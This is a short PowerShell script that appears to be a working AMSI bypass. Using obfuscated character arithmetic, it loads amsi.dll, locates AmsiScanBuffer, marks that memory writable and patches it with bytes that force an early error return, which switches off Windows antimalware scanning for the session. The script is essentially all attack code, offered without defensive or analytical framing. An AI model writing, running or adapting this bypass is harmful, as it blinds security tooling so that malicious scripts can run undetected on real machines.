 # Requires: Windows 10+
$_class = @"
using System;
using System.Runtime.InteropServices;
public class _class {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr lnsgbs, uint flNewProtect, out uint lpflOldProtect);
}
"@ # Define and create a class to load the kernel32 DLL.
Add-Type $_class
$kkkk = 0
$jjjj = [_class]::LoadLibrary("$(('àmsì'+'.dll').nORMaLiZe([chAR]([bYTE]0x46)+[chAr]([BYTE]0x6f)+[chAR]([bYte]0x72)+[chAR]([
Byte]0x6d)+[cHar](68*38/38)) -replace [chAr]([byTE]0x5c)+[char](112*87/87)+[ChaR](94+29)+[CHAR](64+13)+[CHAr]([bytE]0x6e)+[
CHAR](58+67))")# Replaces FormD characters with FormC characters
$iiii = [_class]::GetProcAddress($jjjj, "$([char](6+59)+[char]([byte]0x6d)+[char](115*58/58)+[char](105+63-63)+[char](83)+[
char](96+3)+[char](97)+[char](100+10)+[char](66*20/20)+[char](117)+[char](102*29/29)+[char]([byte]0x66)+[char]([byte]0x65)+[
char](114+76-76))") # Get the address of the function with ProcAddress
[_class]::VirtualProtect($iiii, [uint32]5, 0x40, [ref]$kkkk)
$aaaa = "0x"
$cccc = $aaaa + "B"
$gggg = $aaaa + "5"
$cccc = $cccc + "8"
$ffff = $aaaa + "0"
$gggg = $gggg + "7"
$ffff = $ffff + "0"
$dddd = $aaaa + "8"
$eeee = $aaaa + "0"
$eeee = $eeee + "7"
$bbbb = $aaaa + "C"
$dddd = $dddd + "0"
$bbbb = $bbbb + "3"
$hhhh = [byte[]] ($cccc,$gggg,$ffff,$eeee,+$dddd,+$bbbb)
[System.Runtime.InteropServices.Marshal]::Copy($hhhh, 0, $iiii, 6)